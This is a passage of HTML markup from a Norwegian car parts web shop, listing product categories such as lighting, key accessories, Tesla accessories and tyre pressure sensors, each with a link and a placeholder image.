	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/motordeler/luftmengdemaler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/motordeler/luftmengdemaler/" class="jet-woo-category-title__link" >Luftmengdemåler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/" class="jet-woo-category-title__link" >Lykter og belysning</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/lyspaere/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/lyspaere/" class="jet-woo-category-title__link" >Lyspære</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/manedens-deal/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/manedens-deal/" class="jet-woo-category-title__link" >Månedens deal</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/mercedes-tilbehor/mercedes-styling/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/mercedes-tilbehor/mercedes-styling/" class="jet-woo-category-title__link" >Mercedes styling</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/mercedes-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/mercedes-tilbehor/" class="jet-woo-category-title__link" >Mercedes Tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/motordeler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/motordeler/" class="jet-woo-category-title__link" >Motordeler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/nakkestotte-cover/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/nakkestotte-cover/" class="jet-woo-category-title__link" >Nakkestøtte cover</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/nokkel-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/" class="jet-woo-category-title__link" >Nøkkel &amp; tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkel-nokkelskall/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkel-nokkelskall/" class="jet-woo-category-title__link" >Nøkkel/nøkkelskall</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkelveske-nokkelring/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkelveske-nokkelring/" class="jet-woo-category-title__link" >Nøkkelveske/nøkkelring</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/olje-smoring/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/olje-smoring/" class="jet-woo-category-title__link" >Olje &amp; smøring</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/oljepumpe-elektrisk/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/oljepumpe-elektrisk/" class="jet-woo-category-title__link" >Oljepumpe elektrisk</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/panser-hendel/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/panser-hendel/" class="jet-woo-category-title__link" >Panser utløserhendel</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/parkbremse-utloserhendel/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/parkbremse-utloserhendel/" class="jet-woo-category-title__link" >Parkbremse utløserhendel</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/porsche-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/porsche-tilbehor/" class="jet-woo-category-title__link" >Porsche Tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/rattkule/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/rattkule/" class="jet-woo-category-title__link" >Rattkule</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/regulator/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/regulator/" class="jet-woo-category-title__link" >Regulator</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/sensor-foler/ryggesensor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/sensor-foler/ryggesensor/" class="jet-woo-category-title__link" >Ryggesensor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/sensor-foler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/sensor-foler/" class="jet-woo-category-title__link" >Sensor &amp; føler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/senterkopper/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/senterkopper/" class="jet-woo-category-title__link" >Senterkopper</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/servicedeler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/servicedeler/" class="jet-woo-category-title__link" >Servicedeler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/skiltlys-lykter-belysning/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/skiltlys-lykter-belysning/" class="jet-woo-category-title__link" >Skiltlys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/skulderbeskytter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/skulderbeskytter/" class="jet-woo-category-title__link" >Skulderbeskytter</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/sotfanger-refleks/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/sotfanger-refleks/" class="jet-woo-category-title__link" >Søtfanger refleks</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/spesialverktoy/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/spesialverktoy/" class="jet-woo-category-title__link" >Spesialverktøy</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/spoiler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/spoiler/" class="jet-woo-category-title__link" >Spoiler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/styling-frontlykt/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/styling-frontlykt/" class="jet-woo-category-title__link" >Styling frontlykt</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/styling-grill/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/styling-grill/" class="jet-woo-category-title__link" >Styling grill</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/" class="jet-woo-category-title__link" >Styling og tuning</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/taakelys/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/taakelys/" class="jet-woo-category-title__link" >Tåkelys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/terskelbeskytter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/terskelbeskytter/" class="jet-woo-category-title__link" >Terskelbeskyttelse</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/tesla-tilbehor/tesla-model-y-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/tesla-tilbehor/tesla-model-y-tilbehor/" class="jet-woo-category-title__link" >Tesla Model Y Tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/tesla-tilbehor/tesla-styling/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/tesla-tilbehor/tesla-styling/" class="jet-woo-category-title__link" >Tesla styling</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/tesla-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/tesla-tilbehor/" class="jet-woo-category-title__link" >Tesla tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/" class="jet-woo-category-title__link" >Tilbehør til Dekk og Felger</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/tpms-dekktrykksensor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/tpms-dekktrykksensor/" class="jet-woo-category-title__link" >TPMS Dekktrykksensor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/sensor-foler/tpms-dekktrykksensor-sensor-foler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/sensor-foler/tpms-dekktrykksensor-sensor-foler/" class="jet-woo-category-title__link" >TPMS Dekktrykksensor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/universaldeler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/universaldeler/" class="jet-woo-category-title__link" >Universaldeler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/ventilhetter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/ventilhetter/" class="jet-woo-category-title__link" >Ventilhetter</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/"  rel="bookmark">
